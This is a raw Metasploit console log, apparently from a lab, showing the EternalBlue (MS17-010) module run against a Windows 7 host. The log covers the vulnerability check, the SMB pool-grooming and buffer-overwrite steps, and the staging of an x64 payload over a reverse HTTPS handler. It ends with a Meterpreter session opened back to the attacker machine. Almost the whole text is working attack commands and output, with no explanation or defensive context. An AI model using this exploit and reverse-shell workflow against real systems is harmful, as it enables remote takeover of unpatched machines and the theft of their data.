 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started HTTPS reverse handler on https://192.168.57.6:8443
[*] 192.168.57.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.57.5:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.57.5:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.57.5:445 - The target is vulnerable.
[*] 192.168.57.5:445 - Connecting to target for exploitation.
[+] 192.168.57.5:445 - Connection established for exploitation.
[+] 192.168.57.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.57.5:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.57.5:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.57.5:445 - 0×00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.57.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.57.5:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.57.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.57.5:445 - Starting non-paged pool grooming
[+] 192.168.57.5:445 - Sending SMBv2 buffers
[+] 192.168.57.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.57.5:445 - Sending final SMBv2 buffers.
[*] 192.168.57.5:445 - Sending last fragment of exploit packet!
[*] 192.168.57.5:445 - Receiving response from exploit packet
[+] 192.168.57.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.57.5:445 - Sending egg to corrupted connection.
[*] 192.168.57.5:445 - Triggering free of corrupted buffer.
[!] https://192.168.57.6:8443 handling request from 192.168.57.5; (UUID: dvppxrfj) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.57.6:8443 handling request from 192.168.57.5; (UUID: dvppxrfj) Staging x64 payload (201308 bytes) ...
[!] https://192.168.57.6:8443 handling request from 192.168.57.5; (UUID: dvppxrfj) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.57.6:8443 → 127.0.0.1 ) at 2022-05-05 21:35:52 -0400
[+] 192.168.57.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >